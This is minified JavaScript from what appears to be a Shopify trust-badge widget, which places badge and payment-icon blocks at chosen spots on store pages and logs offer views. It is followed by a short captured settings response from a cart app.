t=document.createElement("div"),n=document.querySelector(Dt.productInfo.join(",")),r=document.querySelector(Dt.buyButton.join(",")),l=document.querySelector(Dt.main.join(","));switch(t.classList.add("xbtb-block-auto"),t.classList.add(e),e){case"top_page":document.body.insertBefore(t,be(document.body));break;case"bottom_page":document.body.insertBefore(t,document.body.nextSibling);break;case"above_product_info":n&&n.insertBefore(t,be(n));break;case"below_product_info":n&&n.appendChild(t);break;case"above_buy_button":r&&r.parentNode&&r.parentNode.insertBefore(t,r);break;case"below_buy_button":r&&r.parentNode&&r.parentNode.insertBefore(t,r.parentNode.lastChild);break;case"above_signup_banner":const o=document.querySelector(Dt.signupBanner.join(","));o?o.insertBefore(t,be(o)):l&&(l==null||l.insertBefore(t,be(l)));break;case"above_product_grid":const i=document.querySelector(Dt.productGrid.join(","));i?i.insertBefore(t,be(i)):l&&(l==null||l.insertBefore(t,be(l)));break;case"above_collection_banner":const u=document.querySelector(Dt.collectionBanner.join(","));u?u.insertBefore(t,be(u)):l&&(l==null||l.insertBefore(t,be(l)));break}return t};function lp(){const t=(window.xbtb_offers||[]).reduce((l,o)=>{var i;return(i=o.page)!=null&&i.includes("all")?(l.allPageOffers.push(o),l):o.page.includes("home_page")?(l.homepageOffers.push(o),l):o.trigger.product.type==="manual"?(l.productOffers.push(o),l):o.trigger.product.type==="except_specific_product"?(l.exceptProductOffers.push(o),l):o.trigger.product.type==="automated"?(l.collectionOffers.push(o),l):(l.allProductOffers.push(o),l)},{productOffers:[],collectionOffers:[],exceptProductOffers:[],allProductOffers:[],homepageOffers:[],allPageOffers:[]}),n=[...t.productOffers,...t.collectionOffers,...t.exceptProductOffers,...t.allProductOffers,...t.homepageOffers,...t.allPageOffers],r=[];n.forEach(l=>{var m,p,v,_;const i=Zd(l).a_setting,u={...window.xbtbDefaultSettings,...(m=window.xbtbDesignSettings||{})==null?void 0:m[l.template_id],...i.settings,trust_badges_widget_payment_icon_header_text:((p=i.settings)==null?void 0:p.trust_badges_widget_payment_icon_header_text)||""},s=(u==null?void 0:u.trust_badges_widget_content_type)==="trust_badge"?i.content.trust_badges.filter(y=>!!y.title||!!y.icon):(u==null?void 0:u.trust_badges_widget_content_type)==="payment_icon"?i.content.payment_icons.filter(y=>!!y.icon):i.content.special_trust_badges.filter(y=>!!y.icon);if(s.length===0)return;const h=(l.trigger.devices.length?l.trigger.devices:["desktop","mobile"]).map(y=>`xbtb-device-${y}`);if((v=l.page)!=null&&v.includes("manual")||(_=l.page)!=null&&_.includes("sticky_to_bundle_offer"))tp(String(l.offer_id),y=>{y.classList.add(...h),y.dataset.offerType=l.offer_type,y.dataset.position="manual_"+pc(3)+"_"+new Date().getTime(),bd(y,()=>q.jsx(Ju,{designSettings:u,contents:s}))});else{const y=String(u.trust_badges_widget_position||"").split(",");y.length&&y.forEach(R=>{var a,d;const f=rp(R);if(f.classList.add(...h),f){if(((a=window.xbtbDefaultSettings)==null?void 0:a.trust_badges_widget_1_banner_per_position)==="TRUE"&&((d=window.xbtbPositions)!=null&&d[R]))return;window.xbtbPositions={...window.xbtbPositions,[R]:l.offer_id},f.dataset.id=String(l.offer_id),f.dataset.offerType=l.offer_type,f.dataset.position=R,Ir.createRoot(f).render(q.jsx(as.StrictMode,{children:q.jsx(Ju,{designSettings:u,contents:s})})),r.push(f)}})}}),r.forEach(l=>{np(l,()=>{const o=l.dataset.id,i=l.dataset.offerType;o&&i&&qd([{offer_id:o,offer_type:i}],"view")})})}document.addEventListener("DOMContentLoaded",()=>{lp()});


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/glow-skinco.myshopify.com.js?1768940044
body_size: -318
content:
var giftbee_settings_updated='1763674250c';